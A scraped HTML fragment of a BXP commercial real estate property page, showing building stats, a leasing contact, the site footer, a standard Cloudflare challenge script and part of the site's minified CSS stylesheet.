              <img src="https://www.bxp.com/wp-content/themes/bxp/assets/src/img/BXP_PLACEHOLDER_ART07.jpg" alt="Building F" />
          </div>
  </div>

  <div class="property-stats__list w-full lg:w-1/2 lg:px-50 lg:mr-60">
    <ul class="property-stats__list__info">
              <li class="property-stats__list__info-num">
          <p>274k</p>
          <p>SF</p>
        </li>
            <!-- If property year is not empty, render elements -->
            <li class="property-stats__list__info-num">
        <p>2016</p>
        <p>Acquired by BXP</p>
      </li>
            <!-- If stories is not empty, render elements -->
              <!-- If buildings is not empty, render elements -->
                <!-- If acres is not empty, render elements -->
                <!-- If parking_spaces is not empty, render elements -->
                <!-- If ownership is not empty, render elements -->
              <!-- If architect is true, render architect elements -->
            </ul>
      <!-- If cert_exist is true, render certifications -->
            <ul class="property-stats__list__certs flex items-center pt-25 border-t-2 border-belleBlue m-auto">
                          <li class="mr-15 lg:mr-25 h-50 w-50 lg:h-60 lg:w-60">
            <svg class="w-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 99.9 99.9"><path d="M53.9 52.4h-.6c-.5.1-2.3.7-4.2 3.3 1.8-.7 3.3-1.8 4.7-3.2 0 0 0-.1.1-.1zM0 0v42.1C19.9 14.5 58.3 8.3 85.9 28.2c5.4 3.9 10.1 8.6 14 14V0H0zm55.8 69c-.2.6-.3 1.2-.4 1.8 0 .1 0 .3.1.4l.6-.3c.8-.6 3.1-4.1 5.5-9.9-2.5 2.2-4.5 4.9-5.8 8zm-10-.7c1.8-1.4 3.3-4.5 4.4-7.3-3.2 3.3-4.6 6.3-4.7 7.5.2-.1.3-.1.3-.2zm1.7-9.7c1.3-.3 2.5-1 3.4-2-.9.5-1.9.8-3 .8-.2.4-.3.8-.4 1.2zM36.3 55c-.2 0-.4.1-.5.2-.9.6-1.6 1.5-2 2.5.5-.4 1-.8 1.6-1.3.4-.4.7-.9.9-1.4zm13.6-36C29.9 19 11.1 29 0 45.7v54.2h99.9V45.8C88.7 29.1 70 19 49.9 19zM57 72.1c-1.1.9-1.9.7-2.3.5-.6-.4-.9-1.1-.8-1.8v-.6c.3-2.7 3-7.6 8.9-12.3.2-.5.4-1 .5-1.5-2.1 2.6-3.9 4-5.2 3.8-.6-.1-1.1-.4-1.3-1-.1-.3-.1-.5-.1-.8.1-1 .4-2 1-2.9-1.7.9-3.4 2-4.9 3.3-1 3.2-3.1 8.6-5.9 10.8-.8.6-1.5.8-2.1.5-.5-.3-.8-.9-.7-1.4v-.1c.1-1.6 1.8-5.3 5.5-9-1.2.6-2.3.9-3 .4-.4-.3-.6-.8-.6-1.2 0-.6.2-1.1.4-1.6-.8-.5-1.4-1.3-1.8-2.2-1.2 1.5-2.4 3-3.4 4.6l-.9 1.2c-.3.5-.7 1-1.3.7-.3-.1-.5-.4-.5-.8v-.2c.2-.6.5-1.3.8-1.9-2.9 2.8-5.6 4.2-7.1 3.5-.4-.2-.7-.5-.8-.9-2.3 1.4-3.4 1.2-4 .8-.7-.5-1.1-1.4-1-2.3 0-.7.1-1.4.3-2.2-1.2 1.5-2.3 3-3.3 4.6l-.8 1.2c-.3.5-.7 1-1.3.7-.3-.1-.5-.4-.5-.8V63c.2-1.2.5-2.3.9-3.4-5.8 5.9-9.7 6.9-11.5 5.7-.8-.5-1.2-1.4-1.1-2.4v-.2c-2.3.7-4.8.6-7.1-.2-.4-.1-.6-.6-.5-1 .1-.4.6-.6 1-.5 0 0 .1 0 .1.1 2.2.8 4.6.8 6.9 0 .1-.4.3-.8.5-1.2 3.8-7.5 8-10.8 10.5-10.7.8 0 1.5.5 1.8 1.2.1.3.2.6.1.8 0 1.4-1 3.2-2.9 5.1-2.4 2.6-5.4 4.7-8.8 6-.1.2-.1.5-.1.7 0 .4.1.8.4 1 1.4.9 6.1-.9 13-9.3.3-.3.7-.4 1.1-.2.2.1.3.4.3.6 0 .1 0 .3-.1.4-.6 1-1.1 2-1.5 3.1 2-2.8 2.9-3.6 3.7-3.6.4 0 .7.2.9.6.2.4.1.8 0 1.6-.4 2-.4 3-.1 3.2.1 0 .8.3 3.3-1.4 1-3.9 3.1-5.8 4.7-5.9.7-.1 1.4.3 1.7.9.1.2.1.4.1.6-.1 1-.7 2-1.6 2.6-1.4 1.2-2.5 2.1-3.5 2.8v.5c.6.3 4.5-1.3 8.8-7.3.3-.3.8-.4 1.1-.1.3.2.4.6.2.9v.1c.9-1 1.5-1.4 2-1.4.3 0 .6.2.8.5l.1.2c.2.8.6 1.6 1.3 2.1 2.5-3.6 5.2-5.1 7-4.9.6 0 1.2.4 1.4 1 0 .1.1.3.1.4 0 .6-.3 1.1-.8 1.5-.6.5-1.2 1-1.7 1.4.3.1.4.4.4.7v.4c2-1.4 4.2-2.6 6.4-3.6.4-.2.9 0 1 .4 0 .1.1.2.1.3 0 .2-.1.4-.2.5-1.9 2-2.5 3.8-2.5 4.5v.2c.5 0 2.7-1.1 6.6-7.3.2-.4.7-.5 1.1-.3.2.1.4.4.4.7v.2c-.4 1.5-.9 2.9-1.3 4.2 4.5-3 9.4-5.2 14.7-6.6.4-.1.9.1 1 .5v.2c0 .4-.2.7-.6.8-5.8 1.5-11.2 4.1-16 7.7-3.2 8.1-6.1 12.7-7.4 13.7zm41.1-24c0 .1.1.2.1.4 0 .4-.2.7-.4.9l-10.1 8.4C88 59.1 91 70.6 91 70.6v.3c0 .7-.5 1.2-1.2 1.2-.2 0-.4-.1-.6-.2l-11-7.1L67 71.9c-.5.4-1.3.2-1.6-.3-.2-.3-.2-.7-.2-1l3.5-12.7c.2-.6.8-.9 1.5-.8.5.1.9.6.9 1.1v.3s-1.7 6.3-2.7 9.7l9.3-5.9c.4-.2.9-.2 1.3 0l9.1 5.9-2.7-10.6c-.1-.4 0-.9.4-1.2l8.4-7-11.2-.6c-.5 0-.8-.3-1-.8l-4-10.2-4 10.3c-.2.4-.6.7-1 .7l-14 .7c-.6 0-1.2-.5-1.2-1.1v-.1c0-.6.5-1.1 1.1-1.2l13.2-.7c.5-1.3 4.8-12.4 4.8-12.4.3-.6.9-.9 1.6-.6.3.1.5.4.6.6 0 0 4.3 11.1 4.8 12.3l13.1.9c.5.1.9.4 1.1.9zm-79.9 7.3c1.8-1.9 2.4-3.3 2.4-4v-.3s-.1-.2-.4-.2c-1.5-.1-5.2 2.5-8.9 9.5 2.7-1.2 5-2.9 6.9-5z" fill="rgb(40, 166, 222)"/></svg>
          </li>
                      </ul>
        </div>
</section>

<!-- Display property slideshot -->


<div class="page-content">
  </div>

<!-- Display sub-properties -->

<!-- Display lease info if available -->
	<section class="property-lease w-full text-night my-50 lg:my-100">
		<div class="property-lease__container sm-wrapper px-20 flex flex-col lg:flex-row">
      <div class="property-lease__container__title lg:w-1/3 pb-30 lg:pb-0 lg:pr-50">
        <h2 class="text-mlg lg:text-lg font-300">Leasing Contact</h2>
      </div>

      <ul class="property-lease__container__list lg:w-2/3 text-mdm lg:text-md font-realText font-300 lg:mt-5">
        <li class="font-800 text-xs lg:text-md">Alexander Cameron</li>
        <li class="text-xs lg:text-md"></li>
                  <li class="text-xs lg:text-md">424.330.3536</li>
                      </ul>
		</div>
	</section>


</main>

<footer>
  <div class="site-footer overflow-hidden bg-night">
    <div class="md-wrapper px-20 pt-50 sm:flex lg:pt-110 lg:flex relative">
      <div class="text-white sm:w-1/2 sm:pr-75 relative lg:flex lg:flex-col lg:justify-between">
        <h2 class="text-md lg:text-lg1 leading-none mb-20 uppercase font-400 text-blueHours lg:mb-60 leading slight-leading"><span class="text-daylight">Places</span> Powering </br> Progress</h2>

        <div class="site-footer__logo hidden sm:block">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo desktop" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

      <div class="sm:flex-grow"></div>

      <div class="sm:w-1/2 sm:flex sm:flex-col sm:justify-between sm:pr-100">
                  <nav aria-label="Footer Links" class="flex flex-row items-center mt-40 sm:mt-0">
            <ul class="list-none p-0 m-0 flex flex-wrap">
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/regions">Regions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/contact">Contact</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/commitment">Commitment</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/privacy-policy">Privacy Policy</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/culture">Culture</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/accessibility">Accessibility</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/">Investors</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/site-map">Site Map</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/properties">Properties</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/trademarks">Trademarks</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://edxn.fa.us2.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_4001">Careers</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/terms-of-service">Terms and Conditions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/news">News</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance">Governance</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance/management">Leadership</a>
                </li>
                          </ul>
          </nav>
        
        <p class="uppercase mt-35 site-footer__small-text text-morning font-600 sm:pb-30 tracking-wide">&copy; 2026. All rights reserved</p>

				<div class="text-white mt-15 lg:hidden">
	        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
	      </div>

        <div class="site-footer__logo sm:hidden mt-50 sm:mt-0">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo mobile" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

			<div class="text-white hidden lg:block">
        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bxp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js" id="main.js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c7df5cab5a3ae',t:'MTc2ODg5MDMwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css
body_size: 11864
content:
/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:real-head,Helvetica,Arial,sans-serif;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:real-head,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}@font-face{font-family:real-head;font-weight:400;src:url(../dist/fonts/322257db-ce3b-4ad2-b6b2-ece689127d1f.woff) format("woff")}@font-face{font-family:real-head;font-weight:300;src:url(../dist/fonts/3e228f48-17fc-4973-a006-7a6e7fe07a96.woff) format("woff")}@font-face{font-family:real-head;font-weight:600;src:url(../dist/fonts/ae6b8bd9-e72b-4c84-844e-b0cbcca6d770.woff) format("woff")}@font-face{font-family:real-text;font-weight:300;src:url(../dist/fonts/b9d5b438-ee4b-493f-b394-7b9531f0e7fc.woff) format("woff")}@font-face{font-family:real-text;font-weight:350;src:url(../dist/fonts/7311c945-6dc0-4fc4-9af0-0d616b7354b4.woff) format("woff")}@font-face{font-family:real-text;font-weight:400;src:url(../dist/fonts/b024c76f-6b31-4b8e-ba79-ad8a271823ee.woff) format("woff")}@font-face{font-family:real-text;font-weight:600;src:url(../dist/fonts/67b62cfb-c1f3-4311-9c37-7eab702c1b56.woff) format("woff")}@font-face{font-family:calluna-it;font-weight:300;font-style:italic;src:url(../dist/fonts/Calluna-It.woff) format("woff")}.gform_wrapper{max-width:900px!important}.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-weight:300!important;font-size:12px!important}@media (min-width:1024px){.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-size:16px!important}}.ginput_container{border:1px solid #011933!important;width:100%!important}.ginput_container,.ginput_container .gfield_select,.ginput_container input,.ginput_container textarea{font-weight:300!important}.ginput_container input,.ginput_container textarea{width:100%!important;padding:10px 12px!important}.gfield_select{width:100%!important;padding-top:8px!important;padding-bottom:8px!important}.gform_wrapper ul.gform_fields li.gfield select{margin-left:0!important}.gform_button{border:1px solid #011933!important;padding:15px 25px;background-color:#fff!important;cursor:pointer!important;transition:background-color .25s ease-out,color .25s ease-out}.gform_button:hover{background-color:#011933!important;color:#fff!important}.gform_title{font-size:30px!important;line-height:1.333333333!important;font-weight:300!important}@media (min-width:1024px){.gform_title{font-size:50px;line-height:1.4}}.gfield{margin-top:34px!important}.gform_confirmation_wrapper{padding-top:35px;padding-bottom:35px;font-weight:300;font-size:20px;line-height:35px}@media (min-width:1024px){.gform_confirmation_wrapper{font-size:25px;line-height:40px}}.eyebrow{font-size:100px;line-height:100px;font-weight:300}.eyebrows{font-family:var(--unnamed-font-family-real-text-pro);font-style:var(--unnamed-font-style-normal);font-weight:var(--unnamed-font-weight-600);font-size:var(--unnamed-font-size-20);line-height:var(--unnamed-line-spacing-30);letter-spacing:var(--unnamed-character-spacing-0);color:var(--unnamed-color-011933)}.category-index__nav__buttons ul a:first-child{padding-left:0}.category-index__nav__buttons ul a:last-child{border-right:0}.news-card-grid__case-studies .text-image-block:nth-child(odd){--bg-opacity:1;background-color:#b6dc81;background-color:rgba(182,220,129,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.news-card-grid__case-studies .text-image-block:nth-child(2n){--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}@media (min-width:1024px){.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__text{-webkit-order:1;order:1}.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__img{-webkit-order:2;order:2;background-position:top}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__text{-webkit-order:2;order:2}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__img{-webkit-order:1;order:1;background-position:top}}.news-card-grid__reports li:first-of-type{border-top-width:0}@media (min-width:1024px){.news-card-grid__reports li:first-of-type{border-top-width:2px}.news-card-grid__reports 